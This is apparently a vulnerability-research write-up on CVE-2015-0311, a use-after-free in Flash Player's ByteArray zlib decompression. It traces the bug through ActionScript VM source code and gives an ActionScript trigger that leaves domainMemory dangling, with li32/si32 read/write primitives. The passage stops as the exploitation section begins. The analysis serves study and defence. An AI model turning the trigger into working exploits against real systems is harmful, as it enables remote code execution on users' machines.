At the end of January, Adobe published the security bulletin APSA15-01 for Flash Player, which fixes a critical use-after-free vulnerability affecting Adobe Flash Player 16.0.0.287 and earlier versions. This vulnerability, identified as CVE-2015-0311, allows attackers to execute arbitrary code on vulnerable machines by enticing unsuspecting users to visit a website serving a specially crafted SWF Flash file. The vulnerability was first discovered as a zero-day being actively exploited in the wild as part of the Angler Exploit Kit. Although the exploit code was highly obfuscated using the SecureSWF obfuscation tool, malware samples taking advantage of this vulnerability became publicly available.
Vulnerability overview
When trying to decompress the data in a ByteArray previously compressed with zlib from ActionScript code, the underlying ActionScript Virtual Machine (AVM) will handle this operation in the ByteArray::UncompressViaZlibVariant method. This method makes use of the ByteArray::Grower class in order to dynamically grow the destination buffer for the decompressed data. After a successful growth of the destination buffer, the destructor of the Grower class will notify all the subscribers of the compressed ByteArray that they must use the newly-grown buffer. One example of a subscriber for a ByteArray is the global ApplicationDomain.currentDomain.domainMemory property, which can be set to hold a global reference to a given ByteArray. The purpose of ApplicationDomain.currentDomain.domainMemory is to provide fast read-and-write operations over the actual data of a ByteArray by using low-level AVM instructions from the avm2.intrinsics.memory package, like li8/si8, li16/si16, li32/si32, etc. A problem arises when the inflate() function of the zlib library fails because the data in the ByteArray is not valid zlib-compressed data. In that case, the ByteArray::UncompressViaZlibVariant() method will do a rollback, by freeing the grown buffer and restoring the original data of the ByteArray. However, it does NOT notify the subscriber (ApplicationDomain.currentDomain.domainMemory) that the grown buffer has been freed, so ApplicationDomain.currentDomain.domainMemory will keep a dangling reference to the freed buffer.
Root cause analysis
Let's dig in the source code of the ActionScript Virtual Machine and see what happens under the hood when we call the uncompress() method of a ByteArray object from ActionScript code. When we try to decompress the data of a ByteArray, the ByteArray::Uncompress() method of the AVM (defined in core/ByteArrayGlue.cpp) will call a decompression function according to the compression algorithm that was used to compress the data. We are going to focus on the zlib case.
void ByteArray::Uncompress(CompressionAlgorithm algorithm)
{
switch (algorithm) {
case k_lzma:
UncompressViaLzma();
break;
case k_zlib:
default:
UncompressViaZlibVariant(algorithm);
break;
}
ByteArray::UncompressViaZlibVariant() calls the inflate() function from the zlib library within a loop in order to decompress the ByteArray data in chunks, as shown in the code snippet below:
void ByteArray::UncompressViaZlibVariant(CompressionAlgorithm algorithm)
{
[...]
while (error == Z_OK)
{
stream.next_out = scratch;
stream.avail_out = kScratchSize;
error = inflate(&stream, Z_NO_FLUSH);
Write(scratch, kScratchSize - stream.avail_out);
}
inflateEnd(&stream);
[...]
After calling inflate() from the zlib library, the Write() method of the ByteArray class is called in order to copy the decompressed chunk to the destination buffer:
void ByteArray::Write(const void* buffer, uint32_t count)
{
if (count > UINT32_T_MAX - m_position) // Do not rearrange, guards against 64-bit overflow
ThrowMemoryError();
uint32_t writeEnd = m_position + count;
Grower grower(this, writeEnd);
grower.EnsureWritableCapacity();
move_or_copy(m_buffer->array + m_position, buffer, count);
m_position += count;
if (m_buffer->length < m_position)
m_buffer->length = m_position;
}
As you can see, that method creates an instance of the Grower class and calls its EnsureWritableCapacity() method in order to grow the destination buffer. The scope of this Grower instance is local to the ByteArray::Write() method, so when this method is carried out, the destructor of the Grower class will be implicitly invoked. Here's part of the code of the Grower class destructor. It calls the NotifySubscribers() method of the ByteArray class:
ByteArray::Grower::~Grower()
{
if (m_oldArray != m_owner->m_buffer->array || m_oldLength != m_owner->m_buffer->length)
{
m_owner->NotifySubscribers();
}
[...]
ByteArray::NotifySubscribers() loops through all the subscribers of the ByteArray, calling their notifyGlobalMemoryChanged() method in order to inform them the address and the size of the newly grown buffer:
void ByteArray::NotifySubscribers()
{
for (uint32_t i = 0, n = m_subscribers.length(); i < n; ++i) {
AvmAssert(m_buffer->length >= DomainEnv::GLOBAL_MEMORY_MIN_SIZE);
DomainEnv* subscriber = m_subscribers.get(i);
if (subscriber)
{
subscriber->notifyGlobalMemoryChanged(m_buffer->array, m_buffer->length);
}
else
{
// Domain went away? remove link
m_subscribers.removeAt(i);
--i;
}
}
}
Finally, the DomainEnv::notifyGlobalMemoryChanged() method will update the address and the size of the global memory. This is the method that actually modifies the base address and size of ApplicationDomain.currentDomain.domainMemory:
// memory changed so go through and update all reference to both the base
// and the size of the global memory
void DomainEnv::notifyGlobalMemoryChanged(uint8_t* newBase, uint32_t newSize)
{
AvmAssert(newBase != NULL); // real base address
AvmAssert(newSize >= GLOBAL_MEMORY_MIN_SIZE); // big enough
m_globalMemoryBase = newBase;
m_globalMemorySize = (newSize > 0x7fffffff) ? 0x7fffffff : newSize;
TELEMETRY_UINT32(toplevel()->core()->getTelemetry(), ".mem.bytearray.alchemy",m_globalMemorySize/1024);
}
After all of this call chain, we are back in the "inflate() and Write()" loop within the ByteArray::UncompressViaZlibVariant() method. If one of the calls to inflate() within the loop returns a value different than 0, then the loop is exited, and a check is performed to determine whether the data was fully decompressed. If something went wrong, a rollback is performed: the new buffer is freed by calling TellGcDeleteBufferMemory() / mmfx_delete_array() and the original data of the ByteArray is restored, as shown below:
[...]
if (error == Z_STREAM_END)
{
// everything is cool
[...]
else
{
// When we error:
// 1) free the new buffer
TellGcDeleteBufferMemory(m_buffer->array, m_buffer->capacity);
mmfx_delete_array(m_buffer->array);
if (cShared) {
m_buffer = origBuffer;
}
// 2) put the original data back.
m_buffer->array = origData;
m_buffer->length = origLen;
m_buffer->capacity = origCap;
m_position = origPos;
SetCopyOnWriteOwner(origCopyOnWriteOwner);
origBuffer = NULL; // release ref before throwing
toplevel()->throwIOError(kCompressedDataError);
}
But note that no one notifies the subscribers that the new buffer has been freed! So ApplicationDomain.currentDomain.domainMemory will keep a reference to that buffer even after it has been freed because decompression failed. We can later dereference that dangling pointer, so this is a use-after-free vulnerability.
Triggering the Use-After-Free
So we can reproduce this dangling pointer condition by filling a ByteArray with some data, compressing it with zlib, then overwriting the compressed data with junk starting at offset 0x200, then assigning this ByteArray to ApplicationDomain.currentDomain.domainMemory in order to create a subscriber for this ByteArray, and finally calling the uncompress() method on our ByteArray. But why are we overwriting the compressed data starting at offset 0x200? Well, leaving some valid compressed data at the beginning of the ByteArray will make the first call to inflate() successful; this way the ByteArray::Write() method will create an instance of the Grower class, which will grow the destination buffer for the decompressed data and notify the subscribers to use this new-grown buffer. In the second iteration of the "inflate() and Write()" loop the inflate() function will try to decompress junk data, thus failing. So ByteArray::UncompressViaZlibVariant() will perform the rollback, freeing the new buffer without notifying the subscribers of the ByteArray, hence leaving a dangling pointer. The following ActionScript code snippet reproduces the vulnerability, leaving ApplicationDomain.currentDomain.domainMemory referencing a freed buffer:
this.byte_array = new ByteArray();
this.byte_array.endian = Endian.LITTLE_ENDIAN;
this.byte_array.position = 0;
/* Initialize the ByteArray with some data */
while (count < 0x2000 / 4){
this.byte_array.writeUnsignedInt(0xfeedface + count);
count++;
}
/* Compress it with zlib */
this.byte_array.compress();
/* Overwrite the compressed data with junk, starting at offset 0x200 */
this.byte_array.position = 0x200;
while (pos < byte_array.length){
this.byte_array.writeByte(pos);
pos++;
}
/* Create a subscriber for that ByteArray */
ApplicationDomain.currentDomain.domainMemory = this.byte_array;
/* Trigger the bug! ByteArray::UncompressViaZlibVariant will leave ApplicationDomain.currentDomain.domainMemory
pointing to a buffer that is freed when the decompression fails. */
try{
this.byte_array.uncompress();
} catch(error:Error){
}
So at this point we have ApplicationDomain.currentDomain.domainMemory referencing freed memory. ApplicationDomain.currentDomain.domainMemory has type ByteArray. If we try to use its high-level methods, they seem to operate on the legitimate ByteArray with the corrupted compressed data. Let's go back to the source code of the ActionScript Virtual Machine and recall how the DomainEnv::notifyGlobalMemoryChanged() method updates the address and the size of the global memory:
m_globalMemoryBase = newBase; m_globalMemorySize = (newSize > 0x7fffffff) ? 0x7fffffff : newSize;
m_globalMemoryBase (the dangling pointer itself) and m_globalMemorySize are members of the DomainEnv class (core/DomainEnv.h). These members are accessed through these getter methods:
REALLY_INLINE uint8_t* globalMemoryBase() const { return m_globalMemoryBase; }
REALLY_INLINE uint32_t globalMemorySize() const { return m_globalMemorySize; }
If we look for references to these getter methods in the AVM source code, we find them in the core/Interpreter.cpp file:
#define MOPS_LOAD_INT(addr, type, call, result) \
MOPS_RANGE_CHECK(addr, type) \
union { const uint8_t* p8; const type* p; }; \
p8 = envDomain->globalMemoryBase() + (addr); \
result = *p;
#define MOPS_STORE_INT(addr, type, call, value) \
MOPS_RANGE_CHECK(addr, type) \
union { uint8_t* p8; type* p; }; \
p8 = envDomain->globalMemoryBase() + (addr); \
*p = (type)(value);
And those macros are used in the same core/Interpreter.cpp file:
INSTR(li32) {
i1 = AvmCore::integer(sp[0]); // i1 = addr
MOPS_LOAD_INT(i1, int32_t, li32, i32l); // i32l = result
sp[0] = core->intToAtom(i32l);
NEXT;
}
[...]
INSTR(si32) {
i32l = AvmCore::integer(sp[-1]); // i32l = value
i1 = AvmCore::integer(sp[0]); // i1 = addr
MOPS_STORE_INT(i1, uint32_t, si32, i32l);
sp -= 2;
NEXT;
}
So that's it! In order to dereference the dangling pointer we need to use the low-level AVM instructions from the avm2.intrinsics.memory package, like li8/si8, li16/si16, li32/si32, etc. These instructions, in conjunction with ApplicationDomain.currentDomain.domainMemory, provide fast read-and-write operations over the underlying raw buffer that contains the actual data of a ByteArray, skipping the overhead of using the high-level methods of the ByteArray class. The li8/si8, li16/si16, li32/si32 instructions operate implicitly on ApplicationDomain.currentDomain.domainMemory, as shown in the ActionScript snippet below:
/* Read a 32-bit integer from m_globalMemoryBase + 0x20 */ var some_value:uint = li32(0x20); /* Overwrite the 32-bit integer at m_globalMemoryBase + 0x20 with 0xffffffff */ si32(0xffffffff, 0x20);
Exploitation
In order to exploit this vulnerability, once you are debugging a vulnerable version of the Adobe Flash Player within your web browser, you may want to put a breakpoint at the beginning of the "inflate() and Write()" loop:
